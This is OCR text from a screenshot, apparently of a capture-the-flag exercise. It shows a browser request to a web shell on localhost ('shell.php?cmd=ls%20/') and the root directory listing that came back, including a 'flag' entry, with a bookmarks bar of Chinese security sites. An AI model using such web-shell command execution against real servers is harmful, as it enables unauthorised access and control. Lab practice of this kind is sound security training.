 127.0.0.1:18080/shell.php?cmd=ls%20/
3
题目 课堂需求 资源 娱乐 文章 - 深入浅出内... 新版FLASK下python... N 个人博客 WSL2使用桥接网络... 奇安信攻防社区-常...
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var